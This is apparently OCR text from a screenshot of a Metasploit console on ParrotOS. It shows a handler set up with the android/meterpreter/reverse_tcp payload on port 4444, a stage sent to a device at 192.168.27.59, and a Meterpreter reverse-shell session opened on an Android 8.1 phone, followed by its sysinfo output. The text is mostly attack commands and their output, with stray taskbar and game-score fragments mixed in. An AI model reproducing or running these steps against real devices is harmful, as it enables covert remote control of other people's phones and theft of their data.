 ParrotOS
||| WW|||
||| |||
=[ metasploit v6.4.55-dev- ]
+ -- --=[ 2502 exploits - 1290 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterprete
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (72424 bytes) to 192.168.27.59
[*] Meterpreter session 1 opened (192.168.27.141:4444 -> 192.168.27.59:44557) a
(Meterpreter 1)(/data/user/0/willi.valid/files) > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.71-perf-gb2ff083 (aarch64)
Architecture : aarch64
System Language : en_US
Meterpreter : dalvik/android
(Meterpreter 1)(/data/user/0/willi.valid/files) >
x6 001658
58
HIGH
SCORE
33342
GET
2x
Type here to search
28°C Mostly clear
ENG
6:17 PM
7/10/2025